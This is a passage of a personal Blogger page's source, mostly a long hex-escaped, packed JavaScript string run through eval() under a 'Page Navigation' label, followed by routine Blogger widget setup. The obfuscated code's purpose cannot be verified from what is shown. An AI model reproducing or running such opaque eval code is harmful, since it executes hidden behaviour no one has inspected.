c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uCuZcOJX7jQJda58mIUtuW5SYuw:1769054750708';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4799948711150175698','//www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html','4799948711150175698');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4799948711150175698', 'title': 'My Cutie Pie Story', 'url': 'https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html', 'canonicalUrl': 'https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html', 'homepageUrl': 'https://www.diarialeesya.com/', 'searchUrl': 'https://www.diarialeesya.com/search', 'canonicalHomepageUrl': 'https://www.diarialeesya.com/', 'blogspotFaviconUrl': 'https://www.diarialeesya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-133187418-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Cutie Pie Story - Atom\x22 href\x3d\x22https://www.diarialeesya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Cutie Pie Story - RSS\x22 href\x3d\x22https://www.diarialeesya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Cutie Pie Story - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4799948711150175698/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Cutie Pie Story - Atom\x22 href\x3d\x22https://www.diarialeesya.com/feeds/4986641455201155271/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8604504846482931', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4986641455201155271', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s72-c/IMG_3000.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG', 'pageName': 'Surat untuk iela tercayanggg', 'pageTitle': 'My Cutie Pie Story: Surat untuk iela tercayanggg'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Surat untuk iela tercayanggg', 'description': 'Assalamualaikum Iela...    Hehe ma aceh sebab baca belog mama nih. Lama dah kan kita tak jupe. Selalu pun sembang-sembang kat chatroom je ta...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG', 'url': 'https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4986641455201155271}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'Footer Widget (A)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'Footer Widget (A)', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'Footer Widget (A)', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
